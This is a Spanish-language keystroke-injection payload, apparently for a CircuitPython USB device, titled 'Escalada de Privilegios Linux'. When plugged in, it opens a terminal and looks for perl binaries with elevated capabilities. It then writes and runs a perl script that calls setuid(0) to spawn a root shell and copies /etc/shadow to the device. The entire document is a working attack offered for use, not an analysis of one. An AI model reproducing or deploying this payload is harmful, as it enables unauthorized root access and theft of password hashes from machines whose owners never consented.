 REM Title: Escalada de Privilegios Linux
REM Author: Sergio Cabello
REM Description: Payload que meidante una vulnerabilidad en la capabilitie
de perl escala privilegios.
REM Target: Ubuntu 20.04, 18.04 y anteriores.
DELAY 5000
CONTROL ALT T
DELAY 6000
STRING cd /media/$USER/CIRCUITPY/
ENTER
DELAY 1000
STRING temp=$(getcap -r / 2>/dev/null | grep perl | awk '{print $1}' |
tail -1); export util=$temp; echo -e
" \n \n \t \t \t \t\e[96;1;4m->>$util<<-\n\e[1;4;0m"
ENTER
DELAY 10000
STRING if [ "$util" == "/usr/bin/perl" ]; then echo -e
"\n \n \t \t \t\e[96;1;4m->>Vulnerabilidad encontrada<<-\n\e[1;4;0m";
else echo -e "\n \n \t \t \t\e[96;1;4m->>Vulnerabilidad de Capabilty
no encontrada<<-\n\e[1;4;0m" ; getcap -r / 1>capabiltyT.txt 2>/dev/null; fi
ENTER
DELAY 10000
STRING echo -ne '#!/usr/bin/perl \nuse POSIX qw(setuid); \nPOSIX::setuid(0);
\nexec "/bin/bash";' > script.pl
ENTER
DELAY 500
STRING chmod +x script.pl
ENTER
DELAY 500
STRING ./script.pl
ENTER
DELAY 1000
STRING whoami
ENTER
DELAY 1000
STRING cat /etc/shadow >> shadow.txt
ENTER
DELAY 500